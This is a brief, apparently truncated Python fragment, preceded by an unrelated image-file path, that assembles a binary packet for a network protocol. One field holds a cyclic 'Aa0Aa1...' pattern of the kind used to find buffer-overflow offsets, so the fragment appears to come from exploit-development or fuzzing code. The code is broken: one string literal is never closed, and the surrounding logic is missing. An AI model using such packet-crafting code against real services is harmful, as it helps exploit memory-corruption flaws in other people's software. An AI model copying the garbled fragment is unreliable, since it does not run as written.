 pkg_header = "\x75\x19\xba\xab"
pkg_part2 = "\x03\x00\x00\x00"
pkg_part3 = "\x01\x00\x00\x00"
pkg_loop_length = struct.pack("<I", 0x400)
pkg_size = struct.pack("<I", 0x400)
pkg_cmd = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6
pkg_flag_to_deserialize = struct.pack("<I", ord(pkg_cmd[-1]))
pkg_part8 = "\x32\x01\x44\x61"
pkg_part9 = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"